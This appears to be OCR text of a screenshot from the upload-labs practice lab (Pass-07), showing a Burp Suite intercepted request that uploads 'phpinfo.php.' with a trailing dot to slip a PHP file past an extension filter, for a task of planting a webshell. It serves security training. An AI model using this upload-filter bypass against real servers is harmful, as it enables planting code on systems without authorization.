 upload-labs
192.168.74.143/Pass-07/index.php
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Browse... phpinfo.php 上传
Co
Waiting for 192.168.74.143...
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options A
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-07/index.php
Content-Type: multipart/form-data; boundary=---------------------------141361065920176
Content-Length: 340
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------141361065920176
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php."
Content-Type: application/octet-stream
<?php echo phpinfo();?>
-----------------------------141361065920176
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------141361065920176--